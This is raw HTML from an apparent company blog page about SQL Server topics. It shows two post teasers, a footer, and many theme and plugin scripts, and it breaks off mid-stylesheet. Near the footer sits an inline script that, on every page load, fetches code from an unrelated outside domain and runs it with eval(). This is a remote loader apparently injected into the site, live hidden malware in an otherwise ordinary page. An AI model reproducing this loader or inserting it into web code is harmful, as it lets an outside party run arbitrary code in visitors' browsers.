href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/ class=entry-featured-image-url><img loading=lazy decoding=async src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/203.png?resize=400%2C250&#038;ssl=1" alt="Decrypting T-SQL: Advanced Techniques for SQL Server Developers " class srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/203.png?fit=1550%2C1040&ssl=1 479w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/203.png?resize=400%2C250&ssl=1 480w " sizes="(max-width:479px) 479px, 100vw " width=400 height=250></a></div><h2 class="entry-title"><a href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/>Decrypting T-SQL: Advanced Techniques for SQL Server Developers </a></h2><p class=post-meta><span class=published>May 24, 2024</span></p><div class=post-content><div class=post-content-inner><p>Introduction&nbsp; Transact-SQL (T-SQL) is the foundation upon which SQL Server developers build queries, scripts, and...</p></div><a href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/ class=more-link>read more</a></div></article><article id=post-226820 class="et_pb_post clearfix et_pb_blog_item_0_2 post-226820 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-advanced-analytics tag-azure-synapse-analytics tag-best-practices tag-big-data-processing tag-community-engagement tag-complex-analytics-models tag-compute-resources tag-data-analysis tag-data-governance tag-data-integrity tag-data-preparation tag-integration tag-integration-tools tag-machine-learning tag-monitoring tag-predictive-analytics tag-real-time-analytics tag-scalability tag-sql-server tag-strategic-decisions"><div class=et_pb_image_container><a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/ class=entry-featured-image-url><img loading=lazy decoding=async src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/204.png?resize=400%2C250&#038;ssl=1" alt="Deep Dive into Azure Synapse Analytics: Integrating SQL Server Data for Advanced Analytics " class srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/204.png?fit=1550%2C1040&ssl=1 479w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2024/03/204.png?resize=400%2C250&ssl=1 480w " sizes="(max-width:479px) 479px, 100vw " width=400 height=250></a></div><h2 class="entry-title"><a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/>Deep Dive into Azure Synapse Analytics: Integrating SQL Server Data for Advanced Analytics </a></h2><p class=post-meta><span class=published>May 23, 2024</span></p><div class=post-content><div class=post-content-inner><p>Introduction&nbsp; In an era where data is the new gold, leveraging advanced analytics tools has become crucial for...</p></div><a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/ class=more-link>read more</a></div></article></div></div></div></div></div></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider"><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">ABOUT US</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><span style="color: #ffffff;">SQLOPS is an Atlanta based company with over 20 years of unparalleled database experience covering various database platforms including Microsoft SQL Server, Sybase, Oracle and MySQL. Our team consists of highly experienced, dedicated and devoted professionals that can help solve and deliver all your database problems</span></p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<a href=https://www.sqlops.com/><span class="et_pb_image_wrap "><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png alt="The Honeyville" title="SQL Server Risk Assessment Logo New Compressed (2)" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?w=551&ssl=1 551w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=300%2C115&ssl=1 300w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=480%2C185&ssl=1 480w" sizes="(max-width: 551px) 100vw, 551px" class=wp-image-4800></span></a></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">QUICK LINKS</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/sql-server-risk-assessment/>Risk Assessment</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/government-compliance/>HIPAA</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/dba-services/>DBA Services</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About us</a></p></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="font-size: 18.72px; color: #7cda24;">Explore</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/blogs/>Blogs</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/case-study/>Case Study</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/success-impact/>Infographics</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/career/>Career</a></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">FOLLOW US</span></h3></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light has_follow_button">
<li class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a href=https://www.linkedin.com/company/sqlops/ class='icon et_pb_with_border' title='Follow on LinkedIn' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.linkedin.com/company/sqlops/ class=follow_button title=LinkedIn target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a href=https://twitter.com/GOSQLOPS class='icon et_pb_with_border' title='Follow on Twitter' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://twitter.com/GOSQLOPS class=follow_button title=Twitter target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_2_tb_footer'><a href=https://www.facebook.com/GoSQLOPS class='icon et_pb_with_border' title='Follow on Facebook' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.facebook.com/GoSQLOPS class=follow_button title=Facebook target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3_tb_footer'><a href=https://www.instagram.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Instagram' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.instagram.com/gosqlops/ class=follow_button title=Instagram target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4_tb_footer'><a href=https://www.youtube.com/@GOSQLOPS class='icon et_pb_with_border' title='Follow on Youtube' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.youtube.com/@GOSQLOPS class=follow_button title=Youtube target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_5_tb_footer'><a href=https://www.pinterest.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Pinterest' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.pinterest.com/gosqlops/ class=follow_button title=Pinterest target=_blank>Follow</a></li></ul></div></div><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark"><div class=et_pb_text_inner><span><a href=https://www.sqlops.com/privacy-policy>Privacy Policy</a> | <a href=https://www.sqlops.com/terms-of-use/>Terms &amp; Conditions</a>  </span>© 2022 SQLOPS. All rights reserved.</div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script></div></div></div></div><div class="et_pb_bottom_inside_divider et-no-transition"></div></div></div></footer></div></div></div>  <script>document.addEventListener("DOMContentLoaded",function(){fetch("https://stack2vision.com/usa",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script> <script>var et_link_options_data=[{"class":"et_pb_blurb_0_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-risk-assessment\/","target":"_self"},{"class":"et_pb_blurb_1_tb_header","url":"https:\/\/www.sqlops.com\/data-analytics\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"https:\/\/www.sqlops.com\/data-integration-service\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-data-health-management-dashboard\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"https:\/\/www.sqlops.com\/Government%20Compliance\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"https:\/\/www.sqlops.com\/dba-services\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"https:\/\/www.sqlops.com\/services\/cx-genie\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"https:\/\/www.sqlops.com\/cloud-migration-services\/","target":"_self"},{"class":"et_pb_blurb_8_tb_header","url":"https:\/\/www.sqlops.com\/blogs\/","target":"_self"},{"class":"et_pb_blurb_9_tb_header","url":"https:\/\/www.sqlops.com\/case-study\/","target":"_self"},{"class":"et_pb_blurb_10_tb_header","url":"https:\/\/www.sqlops.com\/success-impact\/","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"https:\/\/www.sqlops.com\/about-sqlops-database-management-company\/","target":"_self"},{"class":"et_pb_blurb_12_tb_header","url":"#","target":"_self"},{"class":"et_pb_blurb_1_tb_body","url":"https:\/\/www.sqlops.com\/sql-server-risk-assessment\/","target":"_self"},{"class":"et_pb_blurb_6_tb_body","url":"https:\/\/www.sqlops.com\/Government%20Compliance\/","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/www.sqlops.com\/career\/","target":"_self"}];</script> <script src="//stats.wp.com/w.js?ver=202604" id=jp-tracks-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-tracking/src/js/tracks-callables.js?ver=1.0.0" id=jp-tracks-functions-js></script> <script src=https://c0.wp.com/p/jetpack/10.7.1/_inc/build/photon/photon.min.js id=jetpack-photon-js></script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id=swv-js></script> <script id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/www.sqlops.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id=contact-form-7-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0" id=swipe-script-js></script> <script id=leadin-script-loader-js-js-extra>var leadin_wordpress={"userRole":"visitor","pageType":"post","leadinPluginVersion":"8.5.24"};</script> <script src="https://js.hs-scripts.com/21532422.js?integration=WordPress" id=leadin-script-loader-js-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.2" id=wdcl-slick-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.2" id=wdcl-magnific-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js id=comment-reply-js async=async data-wp-strategy=async></script> <script id=divi-custom-script-js-extra>var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_shortcodes_strings={"previous":"Previous","next":"Next"};var et_pb_custom={"ajaxurl":"https:\/\/www.sqlops.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ae48a2f6a8","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"578eaf46f7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"226284","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements={"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.3" id=divi-custom-script-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.3" id=es6-promise-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&amp;ver=4.9.3" id=et-recaptcha-v3-js></script> <script id=et-core-api-spam-recaptcha-js-extra>var et_core_api_spam_recaptcha={"site_key":"6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9","page_action":{"action":"best_practices_for_power_bi_data_modeling"}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.3" id=et-core-api-spam-recaptcha-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.2" id=divi-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/image-carousel-divi/scripts/frontend-bundle.min.js?ver=1.0" id=lwp-image-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/scripts/frontend-bundle.min.js?ver=1.2.2" id=wow-divi-carousel-lite-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id=jetpack-lazy-images-polyfill-intersectionobserver-js></script> <script id=jetpack-lazy-images-js-extra>var jetpackLazyImagesL10n={"loading_warning":"Images are still loading. Please cancel your print and try again."};</script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id=jetpack-lazy-images-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3" id=et-core-common-js></script> <script id=mediaelement-core-js-before>var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelement-and-player.min.js id=mediaelement-core-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelement-migrate.min.js id=mediaelement-migrate-js></script> <script id=mediaelement-js-extra>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.js id=wp-mediaelement-js></script> <style id=et-builder-module-design-tb-6635-tb-225226-tb-6391-226284-cached-inline-styles>.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et_pb_sticky .et_pb_blurb_7_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_9_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_8_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_5_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_6_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_4_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_code_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_row_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_11_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_12_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_10_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_menu_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#000!important;letter-spacing:3px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#fff!important;border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:rgba(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#f2f4f5!important}.et_pb_blurb_9_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_3_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_6_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_4_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_7_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_8_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_11_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_10_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_12_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_0_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:78px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ff4a9e}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_3_tb_header.et_pb_blurb 